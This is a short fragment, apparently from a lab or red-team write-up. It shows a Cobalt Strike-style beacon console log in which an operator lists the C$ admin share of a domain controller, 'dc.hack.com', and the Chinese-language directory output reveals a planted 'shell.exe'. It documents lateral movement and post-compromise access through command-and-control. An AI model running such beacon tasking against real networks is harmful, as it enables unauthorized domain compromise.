 beacon> shell dir \\dc.hack.com\c$
[*] Tasked beacon to run: dir \\dc.hack.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.hack.com\c$ 中的卷没有标签。
卷的序列号是 D470-B7A9
\\dc.hack.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2024/10/02  14:52    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2024/10/02  13:42            14,336 shell.exe
2024/10/09  16:43    <DIR>          Users
2024/10/10  21:17    <DIR>          Windows
1 个文件         14,336 字节
5 个目录 48,646,029,312 可用字节